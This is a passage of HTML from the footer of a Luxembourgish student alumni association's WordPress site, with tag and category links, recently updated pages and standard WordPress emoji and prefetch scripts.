<a href="https://www.aachen.lu/tag/agape/" class="tag-cloud-link tag-link-82 tag-link-position-5" style="font-size: 12px;">Agape</a>
<a href="https://www.aachen.lu/tag/alumni/" class="tag-cloud-link tag-link-26 tag-link-position-6" style="font-size: 12px;">alumni</a>
<a href="https://www.aachen.lu/tag/assemblee-generale/" class="tag-cloud-link tag-link-32 tag-link-position-7" style="font-size: 12px;">Assemblée générale</a>
<a href="https://www.aachen.lu/tag/avl/" class="tag-cloud-link tag-link-33 tag-link-position-8" style="font-size: 12px;">avl</a>
<a href="https://www.aachen.lu/tag/avlhistory/" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 12px;">AVLhistory</a>
<a href="https://www.aachen.lu/tag/football/" class="tag-cloud-link tag-link-85 tag-link-position-10" style="font-size: 12px;">Football</a>
<a href="https://www.aachen.lu/tag/grillfest/" class="tag-cloud-link tag-link-89 tag-link-position-11" style="font-size: 12px;">Grillfest</a>
<a href="https://www.aachen.lu/tag/karting/" class="tag-cloud-link tag-link-86 tag-link-position-12" style="font-size: 12px;">Karting</a>
<a href="https://www.aachen.lu/tag/keelen/" class="tag-cloud-link tag-link-23 tag-link-position-13" style="font-size: 12px;">keelen</a>
<a href="https://www.aachen.lu/tag/memberen/" class="tag-cloud-link tag-link-81 tag-link-position-14" style="font-size: 12px;">Memberen</a>
<a href="https://www.aachen.lu/tag/picnic/" class="tag-cloud-link tag-link-36 tag-link-position-15" style="font-size: 12px;">PicNic</a>
<a href="https://www.aachen.lu/tag/rwth/" class="tag-cloud-link tag-link-28 tag-link-position-16" style="font-size: 12px;">RWTH</a>
<a href="https://www.aachen.lu/tag/sport/" class="tag-cloud-link tag-link-99 tag-link-position-17" style="font-size: 12px;">sport</a>
<a href="https://www.aachen.lu/tag/staffellaf/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 12px;">Staffellaf</a>
<a href="https://www.aachen.lu/tag/tennis/" class="tag-cloud-link tag-link-30 tag-link-position-19" style="font-size: 12px;">tennis</a>
<a href="https://www.aachen.lu/tag/treppelen/" class="tag-cloud-link tag-link-29 tag-link-position-20" style="font-size: 12px;">treppelen</a>
<a href="https://www.aachen.lu/tag/velo/" class="tag-cloud-link tag-link-35 tag-link-position-21" style="font-size: 12px;">velo</a></div>
</div><div id="categories-447989884" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categories</span></h6>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.aachen.lu/category/aktiviteiten/">Aktivitéiten</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.aachen.lu/category/amicale/">Amicale allgeméng</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.aachen.lu/category/geschicht/">Geschicht</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.aachen.lu/category/informatioun/">Informatioun</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.aachen.lu/category/memberen/">Memberen</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.aachen.lu/category/website/">Website</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-4">
<div id="recently_updated_pages-3" class="mh-footer-widget widget_recently_updated_pages"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Recently Updated Pages</span></h6><ul><li class='page_item page-item-11369'><a href='https://www.aachen.lu/avlhistory/125-jahre-avl/125jahreavl-grussworte/' title='Grußworte'>Grußworte</a> on 16th January'26</li><li class='page_item page-item-11353'><a href='https://www.aachen.lu/avlhistory/125-jahre-avl/' title='125 Jahre AVL'>125 Jahre AVL</a> on 16th January'26</li><li class='page_item page-item-11363'><a href='https://www.aachen.lu/avlhistory/125-jahre-avl/zum-geleit/' title='Zum Geleit'>Zum Geleit</a> on 16th January'26</li><li class='page_item page-item-10'><a href='https://www.aachen.lu/amicale/cotisatioun/' title='D'Cotisatioun'>D'Cotisatioun</a> on 16th October'25</li><li class='page_item page-item-7072'><a href='https://www.aachen.lu/avlhistory/personen/comite/comite-avl-liste/' title='Liste der Comités des AV d'Letzeburger'>Liste der Comités des AV d'Letzeburger</a> on 14th October'25</li><li class='page_item page-item-10962'><a href='https://www.aachen.lu/avlhistory/personen/comite/comitards/' title='Comitards'>Comitards</a> on 14th October'25</li><li class='page_item page-item-10951'><a href='https://www.aachen.lu/avlhistory/personen/comite/comavl2025/' title='Comité vum AVL 2025'>Comité vum AVL 2025</a> on 14th October'25</li><li class='page_item page-item-7907'><a href='https://www.aachen.lu/memberen/fichier/emails/' title='Emails fir den Envoi'>Emails fir den Envoi</a> on 3rd July'25</li><li class='page_item page-item-2344'><a href='https://www.aachen.lu/memberen/' title='Memberen'>Memberen</a> on 3rd July'25</li><li class='page_item page-item-2289'><a href='https://www.aachen.lu/amicale/credits/' title='Merci!'>Merci!</a> on 3rd July'25</li></ul></div><div id="meta-5" class="mh-footer-widget widget_meta"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Meta</span></h6>
		<ul>
						<li><a href="https://www.aachen.lu/wp-login.php">Log in</a></li>
			<li><a href="https://www.aachen.lu/feed/">Entries feed</a></li>
			<li><a href="https://www.aachen.lu/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | WordPress Theme by <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.aachen.lu/?ai1ec_render_js=common_frontend&amp;is_backend=false&amp;ver=3.0.0" id="ai1ec_requirejs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.aachen.lu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.aachen.lu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>